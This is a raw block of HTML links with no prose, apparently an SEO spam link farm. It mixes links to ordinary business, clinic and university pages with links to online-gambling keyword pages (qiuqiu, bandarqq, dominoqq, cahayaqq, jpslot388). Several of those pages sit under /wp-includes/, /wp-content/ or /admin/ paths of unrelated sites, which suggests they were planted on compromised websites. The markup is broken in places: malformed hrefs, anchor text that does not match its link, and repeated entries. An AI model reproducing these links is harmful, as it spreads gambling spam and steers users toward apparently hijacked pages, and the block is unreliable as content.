<a href="https://mostabear.com/london/">https://mostabear.com/london/</a>
<a href="https://mostabear.com/borris/">https://mostabear.com/borris/</a>
<a href="https://mostabear.com/whisper/">https://mostabear.com/whisper/</a>
<a href="https://mostabear.com/billie/">https://mostabear.com/billie/</a>
<a href="https://www.supaweb.ng/public/login/">https://www.supaweb.ng/public/login/</a>
<a href="https://www.supaweb.ng/public/home/">https://www.supaweb.ng/public/login/</a>
<a href="https://www.morelrobotics.com/about-us/">https://www.morelrobotics.com/about-us/</a>
<a href="https://www.morelrobotics.com/conveyors/">https://www.morelrobotics.com/conveyors/</a>
<a href="https://www.morelrobotics.com/en/">https://www.morelrobotics.com/en/</a>
<a href="https://www.morelrobotics.com/galeri/">https://www.morelrobotics.com/galeri/</a>
<a href="https://repairshopoftomorrow.com/contact-2">https://repairshopoftomorrow.com/contact-2</a>
<a href="https://islandhealthfitness.com/challenge/">https://islandhealthfitness.com/challenge/</a>
<a href="https://ornagometeo.altervista.org/qiuqiu/pkv/">https://ornagometeo.altervista.org/qiuqiu/cahayaqq/</a>
<a href="https://ornagometeo.altervista.org/qiuqiu/cahayapoker/">https://ornagometeo.altervista.org/contact/aduqq/</a>
<a href="https://ornagometeo.altervista.org/contact/qiuqiu/">https://ornagometeo.altervista.org/contact/bandarqq/</a>
<a href="https://ornagometeo.altervista.org/cahayaqq/qiuqiu/">https://ornagometeo.altervista.org/about-us/</a>
<a href="https://ornagometeo.altervista.org/contact-us/qiuqiu/">https://ornagometeo.altervista.org/contact-us/bandarqq/</a>
<a href="https://ornagometeo.altervista.org/contact-us/dominoqq/">https://ornagometeo.altervista.org/about-us/qiuqiu/</a>
<a href="https://ornagometeo.altervista.org/about-us/bandarqq/">https://ornagometeo.altervista.org/about-us/daftar/</a>
<a href="https://ornagometeo.altervista.org/bandarqq/</"https://ornagometeo.altervista.org/bandarqq/pkv/</a>
<a href="https://eliteinspections.com/vendors/">https://eliteinspections.com/vendors/</a>
<a href="https://eliteinspections.com/reviews/">https://eliteinspections.com/reviews/</a>
<a href="https://eliteinspections.com/keyme/">https://eliteinspections.com/keyme/</a>
<a href="https://jaymacsolutions.co.uk/pallets/">https://jaymacsolutions.co.uk/pallets/</a>
<a href="https://jaymacsolutions.co.uk/transport/">https://jaymacsolutions.co.uk/transport/</a>
<a href="https://jaymacsolutions.co.uk/contact/">https://jaymacsolutions.co.uk/contact/</a>
<a href="https://jaymacsolutions.co.uk/about-us/">https://jaymacsolutions.co.uk/about-us/</a>
<a href="https://lignumcd.com/cahayaqq/">https://lignumcd.com/cahayaqq/</a>
<a href="https://lignumcd.com/cahayapoker/">https://lignumcd.com/cahayapoker/</a>
<a href="https://lignumcd.com/jawadomino/">https://lignumcd.com/jawadomino/</a>
<a href="https://www.hdnb.net/bootcamp/merchandising/">https://www.hdnb.net/bootcamp/merchandising/</a>
<a href="https://www.hdnb.net/bootcamp/excel/">https://www.hdnb.net/bootcamp/excel/</a>
<a href="https://www.hdnb.net/workshop/entrepreneur/">https://www.hdnb.net/workshop/entrepreneur/</a>
<a href="https://www.hdnb.net/career/">https://www.hdnb.net/career/</a>
<a href="https://projetos.unifatecie.edu.br/wp-includes/bandarqq/">https://projetos.unifatecie.edu.br/wp-includes/bandarqq/</a>
<a href="https://projetos.unifatecie.edu.br/wp-includes/dominoqq/">https://projetos.unifatecie.edu.br/wp-includes/dominoqq/</a>
<a href="https://projetos.unifatecie.edu.br/wp-includes/pkv-games/">https://projetos.unifatecie.edu.br/wp-includes/pkv-games/</a>
<a href="https://projetos.unifatecie.edu.br/wp-includes/qiuqiu/">https://projetos.unifatecie.edu.br/wp-includes/qiuqiu/</a>
<a href="https://estagios.unifatecie.edu.br/solicitar-convenio/">https://estagios.unifatecie.edu.br/solicitar-convenio/</a>
<a href="https://ornagometeo.altervista.org/qiuqiu/daftar/</"https://ornagometeo.altervista.org/qiuqiu/pkv/</a>
<a href="https://azcs.co/sustainability/">https://azcs.co/sustainability/</a>
<a href="https://txnerd.com/home-3/">https://txnerd.com/home-3/</a>
<a href="https://txnerd.com/home-4/">https://txnerd.com/home-4/</a>
<a href="https://txnerd.com/contacts-2/">https://txnerd.com/contacts-2/</a>
<a href="https://txnerd.com/services/">https://txnerd.com/services/</a>
<a href="https://www.jeremymcgilvrey.com/blog/">https://www.jeremymcgilvrey.com/blog/</a>
<a href="https://www.chloesfruit.com/cookies/mini-cookies/vanilla/">https://www.chloesfruit.com/cookies/mini-cookies/vanilla/</a>
<a href="https://ornagometeo.altervista.org/qiuqiu/alternatif/</a><a href="https://ornagometeo.altervista.org/qiuqiu/online/</a>
<a href="https://aedoctors.com/contact-us/">https://aedoctors.com/contact-us/</a>
<a href="https://aedoctors.com/patient-education/">https://aedoctors.com/patient-education/</a>
<a href="https://aedoctors.com/hama/">https://aedoctors.com/hama/</a>
<a href="https://www.frankmedrano.com/home/">https://www.frankmedrano.com/home/</a>
<a href="https://fanogcs.org/awards-scholarships-grants/">https://fanogcs.org/awards-scholarships-grants/</a>
<a href="https://fanogcs.org/events/">https://fanogcs.org/events/</a>
<a href="https://azcs.co/sustainability/">https://azcs.co/sustainability/</a>
<a href="https://txnerd.com/home-3/">https://txnerd.com/home-3/</a>
<a href="https://txnerd.com/home-4/">https://txnerd.com/home-4/</a>
<a href="https://txnerd.com/contacts-2/">https://txnerd.com/contacts-2/</a>
<a href="https://txnerd.com/services/">https://txnerd.com/services/</a>
<a href="https://www.jeremymcgilvrey.com/blog/">https://www.jeremymcgilvrey.com/blog/</a>
<a href="https://www.chloesfruit.com/cookies/mini-cookies/vanilla/">https://www.chloesfruit.com/cookies/mini-cookies/vanilla/</a>
<a href="https://www.chloesfruit.com/rdn-x-chloes/">https://www.chloesfruit.com/rdn-x-chloes/</a>
<a href="https://app.bimsupporters.com/complaint/">https://app.bimsupporters.com/complaint/</a>
<a href="https://royalleather.in/">https://royalleather.in/</a>
<a href="https://ladiesoflaundry.com/">https://royalleather.in/</a>
<a href="https://fanogcs.org/highlights/">https://fanogcs.org/highlights/</a>
<a href="https://royalleather.in/contact-us/">https://royalleather.in/contact-us/</a>
<a href="https://royalleather.in/about/">https://royalleather.in/about/</a>
<a href="https://royalleather.in/mens-bag/">https://royalleather.in/mens-bag/</a>
<a href="https://royalleather.in/products/">https://royalleather.in/products/</a>
<a href="https://ladiesoflaundry.com/book/">https://ladiesoflaundry.com/book/</a>
<a href="https://ladiesoflaundry.com/contact/">https://ladiesoflaundry.com/contact/</a>
<a href="https://ladiesoflaundry.com/program/">https://ladiesoflaundry.com/program/</a>
<a href="https://ladiesoflaundry.com/about-2/">https://ladiesoflaundry.com/about-2/</a>
<a href="https://fc-kh.ru/table/">https://fc-kh.ru/table/</a>
<a href="https://aedoctors.com/our-providers/">https://aedoctors.com/our-providers/</a>
<a href="https://www.jasamaritim.co.id/pemegangsaham/">https://www.jasamaritim.co.id/pemegangsaham/</a>
<a href="https://skcl-bd.com/garments/">https://skcl-bd.com/garments/</a>
<a href="https://www.samaresmanor.com/map/">https://www.samaresmanor.com/map/</a>
<a href="https://www.samaresmanor.com/events/">https://www.samaresmanor.com/events/</a>
<a href="https://www.samaresmanor.com/information/">https://www.samaresmanor.com/information/</a>
<a href="https://ornagometeo.altervista.org/</"https://ornagometeo.altervista.org/seo/qiuqiu/</a>
<a href="https://islandhealthfitness.com/hours/">https://islandhealthfitness.com/hours/</a>
<a href="https://islandhealthfitness.com/locations/">https://islandhealthfitness.com/locations/</a>
<a href="https://www.frankmedrano.com/about-me/">https://www.frankmedrano.com/about-me/</a>
<a href="https://www.frankmedrano.com/faqs/">https://www.frankmedrano.com/faqs/</a>
<a href="https://www.frankmedrano.com/workouts/">https://www.frankmedrano.com/workouts/</a>
<a href="https://elitegroupcommercial.com/reviews/">https://elitegroupcommercial.com/reviews/</a>
<a href="https://elitegroupcommercial.com/warranties/">https://elitegroupcommercial.com/warranties/</a>
<a href="https://elitegroupcommercial.com/faqs/">https://elitegroupcommercial.com/faqs/</a>
<a href="https://www.mydenverinjurylawyer.com/blog/">https://www.mydenverinjurylawyer.com/blog/</a>
<a href="https://www.ksrct.net/Graduation/">https://www.ksrct.net/Graduation/</a>
<a href="https://www.ksrct.net/Alumni_Survey/">https://www.ksrct.net/Alumni_Survey/</a>
<a href="https://www.ksrct.net/Result/">https://www.ksrct.net/Result/</a>
<a href="https://www.jcaksrce.org/menu.php/">https://www.jcaksrce.org/menu.php/</a>
<a href="https://www.jcaksrce.org/feedback.php/">https://www.jcaksrce.org/feedback.php/</a>
<a href="https://www.mecanico.com.br/cursos/">https://www.mecanico.com.br/cursos/</a>
<a href="https://www.mecanico.com.br/clube/">https://www.mecanico.com.br/clube/</a>
<a href="https://www.mecanico.com.br/all-organizer/">https://www.mecanico.com.br/all-organizer/</a>
<a href="https://actonline.org/tvws/">https://actonline.org/tvws/</a>
<a href="https://actonline.org/publication/">https://actonline.org/publication/</a>
<a href="https://actonline.org/faqs/">https://actonline.org/faqs/</a>
<a href="https://fanogcs.org/education/">https://fanogcs.org/education/</a>
<a href="https://fanogcs.org/support/">https://fanogcs.org/support/</a>
<a href="https://velonix.app/saaba/">https://velonix.app/saaba/</a>
<a href="https://velonix.app/pw/">https://velonix.app/pw/</a>
<a href="https://velonix.app/jukyuban/">https://velonix.app/jukyuban/</a>
<a href="https://www.net360.gr/admin/qiuqiu/">https://www.net360.gr/admin/bandarqq/</a>
<a href="https://www.net360.gr/">https://www.net360.gr/admin/dominoqq/</a>
<a href="https://ornagometeo.altervista.org/">https://www.net360.gr/web/cahayaqq/</a>
<a href="https://fanogcs.org/press/">https://fanogcs.org/press/</a>
<a href="https://rankfortress.com/services/">https://rankfortress.com/services/</a>
<a href="https://rankfortress.com/about/">https://rankfortress.com/about/</a>
<a href="https://rankfortress.com/virtual-assistants/">https://rankfortress.com/virtual-assistants/</a>
<a href="https://bkboilerservices.co.uk/news/">https://bkboilerservices.co.uk/news/</a>
<a href="https://bkboilerservices.co.uk/testimonials/">https://bkboilerservices.co.uk/testimonials/</a>
<a href="https://bkboilerservices.co.uk/about-us/">https://bkboilerservices.co.uk/about-us/</a>
<a href="https://smkn2simpangempat.sch.id/berita">https://smkn2simpangempat.sch.id/berita</a>
<a href="https://smkn2simpangempat.sch.id/pegawai">https://smkn2simpangempat.sch.id/pegawai</a>
<a href="https://smkn2simpangempat.sch.id/pengumuman">https://smkn2simpangempat.sch.id/pengumuman</a>
<a href="https://smkn2simpangempat.sch.id/layanan">https://smkn2simpangempat.sch.id/layanan</a>
<a href="https://languagecert.vn/esol/">https://languagecert.vn/esol/</a>
<a href="https://languagecert.vn/de-thi-mau/">https://languagecert.vn/de-thi-mau/</a>
<a href="https://languagecert.vn/gioi-thieu/">https://languagecert.vn/gioi-thieu/</a>
<a href="https://sitwithbob.com/blog/">https://sitwithbob.com/blog/</a>
<a href="https://sitwithbob.com/contact/">https://sitwithbob.com/contact/</a>
<a href="https://sitwithbob.com/about/">https://sitwithbob.com/about/</a>
<a href="https://www.alexanderdancesport.com/biography/">https://www.alexanderdancesport.com/biography/</a>
<a href="https://www.samber84.com/safeguarding/">https://www.samber84.com/safeguarding/</a>
<a href="https://feanfe.com/locations/">https://feanfe.com/locations/</a>
<a href="https://feanfe.com/advertisers/">https://feanfe.com/advertisers/</a>
<a href="https://thriveforlife.com/ramps/">https://thriveforlife.com/ramps/</a>
<a href="https://thriveforlife.com/products/">https://thriveforlife.com/products/</a>
<a href="https://thriveforlife.com/flexstep/">https://thriveforlife.com/flexstep/</a>
<a href="https://sinci.com/nosotros/">https://sinci.com/nosotros/</a>
<a href="https://sinci.com/privacidad/">https://sinci.com/privacidad/</a>
<a href="https://sinci.com/ciberseguridad-industrial/">https://sinci.com/ciberseguridad-industrial/</a>
<a href="https://fxdatapanel.com/partners/">https://fxdatapanel.com/partners/</a>
<a href="https://vdorental.com/register/">https://vdorental.com/register/</a>
<a href="https://www.financial-cloud.com/about/">https://www.financial-cloud.com/about/</a>
<a href="https://www.financial-cloud.com/newsroom/">https://www.financial-cloud.com/newsroom/</a>
<a href="https://www.financial-cloud.com/customer-portal/">https://www.financial-cloud.com/customer-portal/</a>
<a href="https://www.financial-cloud.com/contact-us/">https://www.financial-cloud.com/contact-us/</a>
<a href="https://fxdatapanel.com/about-us">https://fxdatapanel.com/about-us</a>
<a href="https://fxdatapanel.com/packages">https://fxdatapanel.com/packages</a>
<a href="https://fxeinstein.com/partners">https://fxeinstein.com/partners</a>
<a href="https://fxeinstein.com/register">https://fxeinstein.com/register</a>
<a href="https://fxeinstein.com/refund-policy">https://fxeinstein.com/refund-policy</a>
<a href="https://digifalx.com/user/daftar/">https://digifalx.com/user/login/</a>
<a href="https://mxedux.mimeld.com/about/show/">https://mxedux.mimeld.com/about/show/</a>
<a href="https://mxedux.mimeld.com/terms_condition/">https://mxedux.mimeld.com/terms_condition/</a>
<a href="https://thriveforlife.com/flexstep/">https://thriveforlife.com/flexstep/</a>
<a href="https://bantanatrans.com/syarat-dan-ketentuan/">https://bantanatrans.com/syarat-dan-ketentuan/</a>
<a href="https://bantanatrans.com/pricelist/">https://bantanatrans.com/pricelist/</a>
<a href="https://bantanatrans.com/gallery/">https://bantanatrans.com/gallery/</a>
<a href="https://bantanatrans.com/contact/">https://bantanatrans.com/contact/</a>
<a href="https://fuzehr.com/dashboard/">https://fuzehr.com/dashboard/</a>
<a href="https://fuzehr.com/employers/">https://fuzehr.com/employers/</a>
<a href="https://fuzehr.com/fr/">https://fuzehr.com/fr/</a>
<a href="https://www.samber84.com/calcio/">https://www.samber84.com/calcio/</a>
<a href="https://miminitribu.com/tienda/">https://miminitribu.com/tienda/</a>
<a href="https://ksriet.ac.in/page/">https://ksriet.ac.in/page/</a>
<a href="https://ksriet.ac.in/admission/">https://ksriet.ac.in/admission/</a>
<a href="https://ksriet.ac.in/events/">https://ksriet.ac.in/events/</a>
<a href="https://md.nawroz.edu.krd/">https://md.nawroz.edu.krd/</a>
<a href="https://sriipl.com/quality/">https://sriipl.com/quality/</a>
<a href="https://sriipl.com/products/">https://sriipl.com/products/</a>
<a href="https://sriipl.com/contact/">https://sriipl.com/contact/</a>
<a href="https://sriipl.com/companies/">https://sriipl.com/companies/</a>
<a href="https://hyecidercompany.com/cider/">https://hyecidercompany.com/cider/</a>
<a href="https://hyecidercompany.com/ciders/">https://hyecidercompany.com/ciders/</a>
<a href="https://thriveforlife.com/about/">https://thriveforlife.com/about/</a>
<a href="https://thriveforlife.com/stiltz-home-lift/">https://thriveforlife.com/stiltz-home-lift/</a>
<a href="https://www.mecanico.com.br/faqs/">https://www.mecanico.com.br/faqs/</a>
<a href="https://www.mecanico.com.br/store-listing-2/">https://www.mecanico.com.br/store-listing-2/</a>
<a href="https://www.vantagepro.app/show/help">https://www.vantagepro.app/show/help</a>
<a href="https://www.vantagepro.app/course/chartered-market-technician-level-1-online">https://www.vantagepro.app/course/chartered-market-technician-level-1-online</a>
<a href="https://www.vantagepro.app/login">https://www.vantagepro.app/login</a>
<a href="https://app.bimsupporters.com/executionplan/">https://app.bimsupporters.com/executionplan/</a>
<a href="https://www.ccpclaw.com/review/">https://www.ccpclaw.com/review/</a>
<a href="https://www.ccpclaw.com/our-attorneys/">https://www.ccpclaw.com/our-attorneys/</a>
<a href="https://monuniversitelumumba.com/teachers/forgot-password/">https://monuniversitelumumba.com/teachers/forgot-password/</a>
<a href="https://monkeyjumpersdoggrooming.com/groomed-pups/">https://monkeyjumpersdoggrooming.com/groomed-pups/</a>
<a href="https://azcs.co/jpslot388/">https://azcs.co/jpslot388/</a>
<a href="https://proceptual.com/companies/">https://proceptual.com/companies/</a>
<a href="https://rumbas.online/popular_channels/">https://rumbas.online/popular_channels/</a>
<a href="https://idealocean.com/login/qiuqiu/">https://top20listings.com/img/alternatif/</a>
<a href="https://homeacoustics.org/gallery-list/">https://homeacoustics.org/gallery-list/</a>
<a href="https://homeacoustics.org/haa-training/">https://homeacoustics.org/haa-training/</a>
<a href="https://ikiiki-ouchi.com/ecsito.html">https://ikiiki-ouchi.com/ecsito.html</a>
<a href="https://ikiiki-ouchi.com/access.html">https://ikiiki-ouchi.com/access.html</a>
<a href="https://ikiiki-ouchi.com/company.html">https://ikiiki-ouchi.com/company.html</a>
<a href="https://alinda.ru/login/pkv/">https://alinda.ru/login/daftar/</a>
<a href="https://alinda.ru/bd/dominoqq/">https://alinda.ru/bd/bandarqq/</a>
<a href="https://alinda.ru/">https://www.alinda.ru/</a>
<a href="https://alinda.ru/contact/daftar/">https://alinda.ru/login/alternatif/</a>
<a href="https://alinda.ru/cahayaqq/">https://alinda.ru/cahayapoker/</a>
<a href="https://www.alchem.hk/cahayapoker/">https://www.alchem.hk/cahayaqq/</a>
<a href="https://roche-evasion.fr/">JPSLOT388</a>
<a href="https://support.cdsol.com.my/">CAHAYAPOKER</a>
<a href="https://alpesprovencecaravanes.fr/">CAHAYAQQ</a>
<a href="https://platineassurances.fr/">JAWADOMINO</a>
<a href="https://member.icf.id/">https://member.icf.id/</a>
<a href="https://nationaleyecenter.id/tentang-kami/">https://nationaleyecenter.id/tentang-kami/</a>
<a href="https://nationaleyecenter.id/kedutan-mata-kiri-atas/">https://nationaleyecenter.id/kedutan-mata-kiri-atas/</a>
<a href="https://nationaleyecenter.id/wp-content/id/bandarqq/">https://nationaleyecenter.id/wp-content/id/bandarqq/</a>
<a href="https://nationaleyecenter.id/wp-content/id/dominoqq/">https://nationaleyecenter.id/wp-content/id/dominoqq/</a>
<a href="https://nationaleyecenter.id/wp-content/id/pkv-games/">https://nationaleyecenter.id/wp-content/id/pkv-games/</a>
<a href="https://nationaleyecenter.id/wp-content/id/qiuqiu/">https://nationaleyecenter.id/wp-content/id/qiuqiu/</a>
<a href="https://roche-evasion.fr/">https://roche-evasion.fr/</a>
<a href="https://chamados.daikin.com.br/">https://chamados.daikin.com.br/</a>
<a href="https://support.cdsol.com.my/">https://support.cdsol.com.my/</a>
<a href="https://alpesprovencecaravanes.fr/">https://alpesprovencecaravanes.fr/</a>
<a href="https://platineassurances.fr/">https://platineassurances.fr/</a>
<a href="https://finances-entreprises.com/contact/">https://finances-entreprises.com/contact/</a>
<a href="https://finances-entreprises.com/2453-2/">https://finances-entreprises.com/2453-2/</a>
<a href="https://www.financial-cloud.com/onboarding/">https://www.financial-cloud.com/onboarding/</a>
<a href="https://mosala.org/shop/">https://mosala.org/shop/</a>
<a href="https://mosala.org/price-table/">https://mosala.org/price-table/</a>
<a href="https://mosala.org/job/daeem/">https://mosala.org/job/daeem/</a>
<a href="https://ikiiki-ouchi.com/concept.html">https://ikiiki-ouchi.com/concept.html</a>
<a href="https://nationaleyecenter.id/daun-kitolod/">https://nationaleyecenter.id/daun-kitolod/</a>
<a href="https://nationaleyecenter.id/katarak/">https://nationaleyecenter.id/katarak/</a>
<a href="https://simonsterstrength.com/about/">https://simonsterstrength.com/about/</a>
<a href="https://simonsterstrength.com/back-lever/">https://simonsterstrength.com/back-lever/</a>
<a href="https://ny-acc.org/about-nyacc/">https://ny-acc.org/about-nyacc/</a>
<a href="https://nationaleyecenter.id/faqs/">https://nationaleyecenter.id/faqs/</a>
<a href="https://ny-acc.org/bergerlecture/">https://ny-acc.org/bergerlecture/</a>
<a href="https://ny-acc.org/events/">https://ny-acc.org/events/</a>
<a href="https://universitelumumba.com/scholarships/">https://universitelumumba.com/scholarships/</a>
<a href="https://fxdatapanel.com/videos">https://fxdatapanel.com/videos</a>
<a href="https://fxeinstein.com/risk-warning">https://fxeinstein.com/risk-warning</a>
<a href="https://highestcashoffer.com/florida/">https://highestcashoffer.com/florida/</a>
<a href="https://highestcashoffer.com/arizona/">https://highestcashoffer.com/arizona/</a>
<a href="https://highestcashoffer.com/illinois/">https://highestcashoffer.com/illinois/</a>
<a href="https://thriveforlife.com/products/">https://thriveforlife.com/products/</a>
<a href="https://thriveforlife.com/about/">https://thriveforlife.com/about/</a>
<a href="https://thriveforlife.com/products/">https://thriveforlife.com/products/</a>
<a href="https://ny-acc.org/getting-involved/mentorship-program/">https://ny-acc.org/getting-involved/mentorship-program/</a>
<a href="https://www.jeremymcgilvrey.com/about/">https://www.jeremymcgilvrey.com/about/</a>
<a href="https://nationaleyecenter.id/bunga-kitolod/">https://nationaleyecenter.id/bunga-kitolod/</a>
<a href="https://athletescarevaughan.com/2024/07/">https://athletescarevaughan.com/2024/07/</a>
<a href="https://athletescarevaughan.com/2023/12/">https://athletescarevaughan.com/2023/12/</a>
<a href="https://athletescarevaughan.com/2025/02/">https://athletescarevaughan.com/2025/02/</a>
<a href="https://yourcompanysellsite.com/online-poker-looking-back/">https://yourcompanysellsite.com/online-poker-looking-back/</a>
<a href="https://www.chloesfruit.com/our-story/">https://www.chloesfruit.com/our-story/</a>
<a href="https://www.tashinda.co.id/gallery/">https://www.tashinda.co.id/gallery/</a>
<a href="https://www.tashinda.co.id/about-us/certification-and-awards/">https://www.tashinda.co.id/about-us/certification-and-awards/</a>
<a href="https://wajahindonesia.co.id/2023/">https://wajahindonesia.co.id/2023/</a>
<a href="https://wajahindonesia.co.id/tag/konser/">https://wajahindonesia.co.id/tag/konser/</a>
<a href="https://wajahindonesia.co.id/tag/paskibra/">https://wajahindonesia.co.id/tag/paskibra/</a>
<a href="https://wajahindonesia.co.id/tag/sunari/">https://wajahindonesia.co.id/tag/sunari/</a>
<a href="https://wajahindonesia.co.id/tag/ammatoa/">https://wajahindonesia.co.id/tag/ammatoa/</a>
<a href="https://wajahindonesia.co.id/category/legislatif/">https://wajahindonesia.co.id/category/legislatif/</a>
<a href="https://wajahindonesia.co.id/category/kriminal/">https://wajahindonesia.co.id/category/kriminal/</a>
<a href="https://www.chloesfruit.com/carry-chloes/">https://www.chloesfruit.com/carry-chloes/</a>
<a href="https://www.chloesfruit.com/cookies/">https://www.chloesfruit.com/cookies/</a>
<a href="https://wajahindonesia.co.id/tag/dprd-makassar/">https://wajahindonesia.co.id/tag/dprd-makassar/</a>
<a href="https://homeacoustics.org/events/">https://homeacoustics.org/events/</a>
<a href="https://homeacoustics.org/messages/">https://homeacoustics.org/messages/</a>
<a href="https://www.samaresmanor.com/wp-includes/events/">https://www.samaresmanor.com/wp-includes/events/</a>
<a href="https://www.samaresmanor.com/wp-includes/messages/">https://www.samaresmanor.com/wp-includes/messages/</a>
<a href="https://islandhealthfitness.com/island-health-fitness/">https://islandhealthfitness.com/island-health-fitness/</a>
<a href="https://islandhealthfitness.com/challenge/">https://islandhealthfitness.com/challenge/</a>
<a href="https://jurnalagamaislam.id/tag/seminar/">https://jurnalagamaislam.id/tag/seminar/</a>
<a href="https://jurnalagamaislam.id/tag/informatika/">https://jurnalagamaislam.id/tag/informatika/</a>
<a href="https://jurnalagamaislam.id/tag/jurnal/">https://jurnalagamaislam.id/tag/jurnal/</a>
<a href="https://www.samaresmanor.com/visit/">https://www.samaresmanor.com/visit/</a>
<a href="https://jurnalmanajemen.id/page/5/">https://jurnalmanajemen.id/page/5/</a>
<a href="https://jurnalmanajemen.id/page/4/">https://jurnalmanajemen.id/page/4/</a>
<a href="https://fees.muet.edu.pk/web/">https://fees.muet.edu.pk/web/</a>
<a href="https://fees.muet.edu.pk/baca/">https://fees.muet.edu.pk/baca/</a>
<a href="https://fees.muet.edu.pk/pendidikan/">https://fees.muet.edu.pk/pendidikan/</a>
<a href="https://elitegroupcommercial.com/our-team/">https://elitegroupcommercial.com/our-team/</a>
<a href="https://elitegroupcommercial.com/about-us/">https://elitegroupcommercial.com/about-us/</a>
<a href="https://www.chloesfruit.com/contact-us/">https://www.chloesfruit.com/contact-us/</a>
<a href="https://zmedia.co.id/viomagz/">https://zmedia.co.id/viomagz/</a>
<a href="https://zmedia.co.id/evomagz/">https://zmedia.co.id/evomagz/</a>
<a href="https://leak-pro.com/training/">https://leak-pro.com/training/</a>
<a href="https://leak-pro.com/sidekick/">https://leak-pro.com/sidekick/</a>
<a href="https://alinda.ru/cahayaqq/">https://alinda.ru/cahayapoker/</a>
<a href="https://www.alchem.hk/cahayaqq/">https://www.alchem.hk/cahayapoker/</a>
<a href="http://www.artdance.online/">http://www.artdance.online/cahayaqq/</a>
<a href="https://alimdevbeta.alirsyad-karawang.or.id/public/cahayapoker/">https://alimdevbeta.alirsyad-karawang.or.id/public/cahayapoker/</a>
<a href="https://alimdevbeta.alirsyad-karawang.or.id/public/cahayaqq/">https://alimdevbeta.alirsyad-karawang.or.id/public/cahayaqq/</a>
<a href="https://bimsupporters.com/faq/">https://bimsupporters.com/faq/</a>
<a href="https://bimsupporters.com/tools/">https://bimsupporters.com/tools/</a>
<a href="https://bimsupporters.com/join/">https://bimsupporters.com/join/</a>
<a href="https://bimsupporters.com/contact/">https://bimsupporters.com/contact/</a>
<a href="https://www.chloesfruit.com/soft-serve-allergen-statement/">https://www.chloesfruit.com/soft-serve-allergen-statement/</a>
<a href="https://www.ksriet.ac.in/">https://www.ksriet.ac.in/</a>
<a href="https://iiie.umsa.edu.bo/public/about-us/">https://iiie.umsa.edu.bo/public/about-us/</a>
<a href="https://iiie.umsa.edu.bo/public/contact-us/">https://iiie.umsa.edu.bo/public/contact-us/</a>
<a href="https://iiie.umsa.edu.bo/public/faqs/">https://iiie.umsa.edu.bo/public/faqs/</a>
<a href="https://iiie.umsa.edu.bo/public/maps/">https://iiie.umsa.edu.bo/public/maps/</a>
<a href="https://www.lgrlawfirm.com/team/">https://www.lgrlawfirm.com/team/</a>
<a href="https://www.lgrlawfirm.com/scholarship/">https://www.lgrlawfirm.com/scholarship/</a>
<a href="https://realhealthcareclinic.com/happy-clients/">https://realhealthcareclinic.com/happy-clients/</a>
<a href="https://realhealthcareclinic.com/food-sensitivity-test/">https://realhealthcareclinic.com/food-sensitivity-test/</a>
<a href="https://realhealthcareclinic.com/osteoarthritis/">https://realhealthcareclinic.com/osteoarthritis/</a>
<a href="https://www.tag.je/portfolio/">https://www.tag.je/portfolio/</a>
<a href="https://www.tag.je/disclaimer/">https://www.tag.je/disclaimer/</a>
<a href="https://www.tag.je/sectors/">https://www.tag.je/sectors/</a>
<a href="https://homeacoustics.org/training-reviews/">https://homeacoustics.org/training-reviews/</a>
<a href="https://homeacoustics.org/enroll-in-training/">https://homeacoustics.org/enroll-in-training/</a>
<a href="https://harlaninstitute.org/teams/12823/">https://harlaninstitute.org/teams/12823/</a>
<a href="https://harlaninstitute.org/teams/1501/">https://harlaninstitute.org/teams/1501/</a>
<a href="https://harlaninstitute.org/teams/5945/">https://harlaninstitute.org/teams/5945/</a>
<a href="https://harlaninstitute.org/students/sky-ueki/">https://harlaninstitute.org/students/sky-ueki/</a>
<a href="https://harlaninstitute.org/teams/20604/">https://harlaninstitute.org/teams/20604/</a>
<a href="https://bimsupporters.com/our-story/">https://bimsupporters.com/our-story/</a>
<a href="https://jurnalteknik.id/2022/12/12/ekologi-pangan-dan-gizi/">https://jurnalteknik.id/2022/12/12/ekologi-pangan-dan-gizi/</a>
<a href="https://www.financial-cloud.com/financial-cloud-crm/">https://www.financial-cloud.com/financial-cloud-crm/</a>
<a href="https://www.financial-cloud.com/payment-ivr/">https://www.financial-cloud.com/payment-ivr/</a>
<a href="https://app.bimsupporters.com/terms-of-service/">https://app.bimsupporters.com/terms-of-service/</a>
<a href="https://bimsupporters.com/certified-consultants/">https://bimsupporters.com/certified-consultants/</a>
<a href="https://app.bimsupporters.com/analytics/">https://app.bimsupporters.com/analytics/</a>
<a href="https://fxdatapanel.com/privacy-policy/">https://fxdatapanel.com/privacy-policy/</a>
<a href="https://fxdatapanel.com/terms-of-service/">https://fxdatapanel.com/terms-of-service/</a>
<a href="https://charmdnotes.com/password">https://charmdnotes.com/password</a>
<a href="https://velinorpieces.com/">https://velinorpieces.com/</a>
<a href="https://www.financial-cloud.com/resource-library/">https://www.financial-cloud.com/resource-library/</a>
<a href="https://thriveforlife.com/products/">https://thriveforlife.com/products/</a>
<a href="https://triarthardwoods.com/locations/">https://triarthardwoods.com/locations/</a>
<a href="https://triarthardwoods.com/our-work/">https://triarthardwoods.com/our-work/</a>
<a href="https://triarthardwoods.com/hardwood-repairs/">https://triarthardwoods.com/hardwood-repairs/</a>
<a href="https://triarthardwoods.com/blogs/">https://triarthardwoods.com/blogs/</a>
<a href="https://thetestcamp.com/recruiters/">https://thetestcamp.com/recruiters/</a>
<a href="https://thetestcamp.com/campers/">https://thetestcamp.com/campers/</a>
<a href="https://mergesurgical.com/benefits/">https://mergesurgical.com/benefits/</a>
<a href="https://mergesurgical.com/hippa/">https://mergesurgical.com/hippa/</a>
<a href="https://mergesurgical.com/team/">https://mergesurgical.com/team/</a>
<a href="https://www.lgrlawfirm.com/blog/">https://www.lgrlawfirm.com/media/</a>
<a href="https://www.lgrlawfirm.com/media/">https://www.lgrlawfirm.com/media/</a>
<a href="https://www.tag.je/building-surveys-reports/">https://www.tag.je/building-surveys-reports/</a>
<a href="https://www.tag.je/our-team/">https://www.tag.je/our-team/</a>
<a href="https://fxdatapanel.com/faqs">https://fxdatapanel.com/faqs</a>
<a href="https://fxdatapanel.com/risk-warning">https://fxdatapanel.com/risk-warning</a>
<a href="https://fxeinstein.com/partners">https://fxeinstein.com/partners</a>
<a href="https://fxeinstein.com/register">https://fxeinstein.com/register</a>
<a href="https://www.financial-cloud.com/esg/">https://www.financial-cloud.com/esg/</a>
<a href="https://wesolahouse.com/img/pkv/">Http://www.artdance.online/</a>
<a href="https://vizionstudio.pl/alt/contact/">https://vizionstudio.pl/alt/cahayaqq/</a>
<a href="https://www.alchem.hk/cahayaqq/">https://www.alchem.hk/cahayapoker/</a>
<a href="https://seleksi.ugkmb.ac.id/">https://seleksi.ugkmb.ac.id/</a>
